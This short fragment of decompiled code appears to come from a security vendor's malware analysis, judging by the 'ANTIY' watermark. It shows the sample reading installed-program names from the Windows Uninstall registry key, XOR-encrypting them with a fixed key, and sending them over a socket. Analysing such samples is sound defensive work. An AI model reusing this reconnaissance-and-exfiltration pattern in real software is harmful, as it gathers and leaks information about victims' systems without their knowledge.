 qmemcpy(&SubKey, L"SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\", 0x82u);
memset(&v21, 0, 0x77Eu);
wcscat_s(&SubKey, 0x400u, &Name);
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, &SubKey, 0, 0x20019u, &v36)
&& !RegQueryValueExW(v36, L"DisplayName", 0, &v29, v26, &v35) )
{
v8 = &v26[v7];
*v8 ^= byte_EA0708[v7 % 0xD2u];
v8[1] ^= byte_EA0709[v7 - 210 * ((unsigned int)&v8[1 - (_DWORD)v26] / 0xD2)];
v8[2] ^= byte_EA070A[v7 - 210 * ((unsigned int)&v8[v32] / 0xD2)];
v8[3] ^= byte_EA070B[v7 - 210 * ((unsigned int)&v8[v33] / 0xD2)];
v9 = v7;
v7 += 5;
v8[4] ^= byte_EA070C[v9 - 210 * ((unsigned int)&v8[v34] / 0xD2)];
ANTIY 安天
send(s, (const char *)v26, 260, 0);